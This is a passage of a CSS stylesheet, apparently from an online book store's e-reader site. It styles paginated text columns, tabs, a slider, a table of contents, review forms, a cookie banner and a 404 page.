  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__24bf1 > div {
  max-height: 100%;
}

.__text__inner__24bf1 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__24bf1 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__24bf1 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__24bf1 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__24bf1:first-child:before {
  display: none;
}

.__tabs__sep__24bf1 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__24bf1.__active__24bf1 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__24bf1 {
  word-break: break-word;
}
.__wrap__24bf1 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__24bf1 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__24bf1 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__24bf1 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__24bf1 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__24bf1 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__24bf1 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__24bf1 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__24bf1 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__24bf1 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__24bf1 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__24bf1 p.Lyrics.empty,
.__wrap__24bf1 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__24bf1 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__24bf1 .Italic {
  font-style: italic;
}

.__wrap__24bf1 .Bold {
  font-weight: bold;
}

.__wrap__24bf1 figcaption {
  text-align: center;
}

.__wrap__24bf1 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__24bf1 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Quote.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Date.first {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__24bf1 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__24bf1 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__24bf1 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__24bf1 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__24bf1 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__24bf1 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__24bf1 > li:first-child .__toc-item__24bf1 {
  margin-top: 0;
}

.__toc-item__24bf1 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__24bf1 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__24bf1 {
  text-transform: uppercase;
}

.__toc-item_active__24bf1 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__24bf1 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__24bf1 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__24bf1 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__24bf1 {
  transition: all 0.3s ease;
}

.__slider__bar__24bf1:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__24bf1 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__24bf1 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__24bf1 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__24bf1 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__24bf1 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__24bf1 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__24bf1 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__24bf1 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__24bf1:before {
    right: 5px;
  }

  .__btn__left__24bf1 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__24bf1 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__24bf1:before {
    left: 5px;
  }

  .__btn__24bf1:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__24bf1 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__24bf1 {
    margin: 0 8px;
  }

  .__fragment__24bf1 {
    padding-bottom: 0;
  }

  .__container-wrap__24bf1 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__24bf1 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__24bf1 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__24bf1 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__24bf1.__active__24bf1 {
    display: none;
  }

  .__tabs__sep__24bf1 {
    display: none;
  }
}

.__m-fragment__24bf1 {
  padding-bottom: 0;
}

.__m-fragment__24bf1 .__container-wrap__24bf1 {
  padding: 0 45px 25px;
}

.__end__24bf1 {
  margin: 2em 0;
}

.__fragment__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  padding: 0px 0px 30px;
  position: relative;
  max-width: 100%;
}

.__fragment_disclamer__25a30 {
  position: static;
}

.__fragment_disclamer__inner__25a30 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.__wrap__25a30 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__25a30 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__25a30 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__25a30 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__25a30 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__25a30 {
  left: 0px;
  text-align: left;
}

.__btn__right__25a30 {
  right: 0px;
  text-align: right;
}

.__btn__left__25a30:hover {
  transform: translateX(-4px);
}

.__btn__right__25a30:hover {
  transform: translateX(4px);
}

.__btn_disabled__25a30 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__25a30:hover {
  -webkit-animation-name: __none__25a30;
  animation-name: __none__25a30;
  transform: translateX(0);
}

.__animated__25a30 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__25a30 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__25a30 > div {
  max-height: 100%;
}

.__text__inner__25a30 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__25a30 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__25a30 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__25a30 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__25a30:first-child:before {
  display: none;
}

.__tabs__sep__25a30 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__25a30.__active__25a30 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__25a30 {
  word-break: break-word;
}
.__wrap__25a30 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__25a30 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__25a30 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__25a30 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__25a30 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__25a30 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__25a30 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__25a30 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__25a30 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__25a30 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__25a30 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__25a30 p.Lyrics.empty,
.__wrap__25a30 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__25a30 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__25a30 .Italic {
  font-style: italic;
}

.__wrap__25a30 .Bold {
  font-weight: bold;
}

.__wrap__25a30 figcaption {
  text-align: center;
}

.__wrap__25a30 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__25a30 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Quote.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Date.first {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__25a30 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__25a30 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__25a30 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__25a30 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__25a30 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__25a30 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__25a30 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__25a30 > li:first-child .__toc-item__25a30 {
  margin-top: 0;
}

.__toc-item__25a30 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__25a30 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__25a30 {
  text-transform: uppercase;
}

.__toc-item_active__25a30 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__25a30 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__25a30 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__25a30 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__25a30 {
  transition: all 0.3s ease;
}

.__slider__bar__25a30:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__25a30 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__25a30 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__25a30 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__25a30 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__25a30 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__25a30 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__25a30 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__25a30 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__25a30:before {
    right: 5px;
  }

  .__btn__left__25a30 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__25a30 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__25a30:before {
    left: 5px;
  }

  .__btn__25a30:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__25a30 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__25a30 {
    margin: 0 8px;
  }

  .__fragment__25a30 {
    padding-bottom: 0;
  }

  .__container-wrap__25a30 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__25a30 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__25a30 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__25a30 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__25a30.__active__25a30 {
    display: none;
  }

  .__tabs__sep__25a30 {
    display: none;
  }
}

.__m-fragment__25a30 {
  padding-bottom: 0;
}

.__m-fragment__25a30 .__container-wrap__25a30 {
  padding: 0 45px 25px;
}

.__wrap__ce6fb {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ce6fb {
  margin-bottom: 20px;
}

.__head__ce6fb:before, .__head__ce6fb:after {
  content: '';
  display: table;
  clear: both;
}

.__avatara__ce6fb {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__ce6fb img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__ce6fb {
  font-size: 18px;
  overflow: hidden;
  padding-left: 3px;
}

.__name__ce6fb > * {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}

.__name__ce6fb:before {
  content:'';
  vertical-align: middle;
  display: inline-block;
  height: 55px;
}

.__rating-wrap__ce6fb {
  text-align: justify;
  margin: 15px 0;
  line-height: 0;
}

.__rating-wrap__ce6fb:after {
  content: '';
  width: 100%;
  display: inline-block;
}

.__rating-wrap__radio__ce6fb {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.__title__ce6fb {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}


.__text-center__ce6fb {
  text-align: center;
}

.__wrap__ce6fb input, .__wrap__ce6fb textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ce6fb button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}


@media only screen and (max-width: 840px){
  .__wrap__ce6fb {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
  }
  .__wrap__ce6fb button {
    width: 100%;
  }
  .__wrap__ce6fb form{
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ce6fb textarea {
    height: 100%;
  }
  .__rating-wrap__ce6fb + div {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div {
    width: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__ebf65 {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ebf65 {
  margin-bottom: 20px;
}

.__head__ebf65:before, .__head__ebf65:after {
  content: '';
  display: table;
  clear: both;
}

.__title__ebf65 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}

.__text-center__ebf65 {
  text-align: center;
}

.__wrap__ebf65 input, .__wrap__ebf65 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ebf65 button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

@media only screen and (max-width: 840px) {
  .__wrap__ebf65 {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
  }
  .__wrap__ebf65 form {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ebf65 textarea {
    height: 100%;
  }
  .__wrap__ebf65 button {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2) {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__2cb44 {
  text-align: left;
  width: 380px;
  max-width: 100%;
}

.__head__2cb44 {
  margin-bottom: 20px;
}

.__head__2cb44:before, .__head__2cb44:after {
  content: '';
  display: table;
  clear: both;
}



.__title__2cb44 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}


.__text-center__2cb44 {
  text-align: center;
}

.__wrap__2cb44 input, .__wrap__2cb44 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__2cb44 button {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__page404__6c108 {
  min-width: 320px;
  min-height: 100%;
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  background-image: url(/books-store/assets/bg404.jpg?687023ccc3328fd94eaeb7c38ebf694b);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  justify-content: center;
}

